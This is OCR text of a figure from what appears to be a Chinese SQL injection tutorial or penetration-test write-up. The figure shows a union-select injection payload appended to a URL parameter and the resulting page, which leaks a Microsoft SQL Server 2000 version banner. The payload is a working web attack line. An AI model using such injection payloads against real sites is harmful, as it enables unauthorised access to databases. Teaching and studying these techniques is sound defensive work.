 =2 union select 1,2,db_name(),4,5,6--
DBWeb
网站首页 |
Microsoft SQL Server 2000 -
8.00.760 (Intel X86) Dec 17
2002 14:22:05 Copyright (c)
1988-2003 Microsoft
Corporation Enterprise Edition
on Windows NT 5.0 (Build
2195: Service Pack 3)
Microsoft SQL Server 2000 - 8.00.760
(Intel X86) Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft
Corporation Enterprise Edition on
Windows NT 5.0 (Build 2195: Service
Pack 3)
图 46 数据库版本信息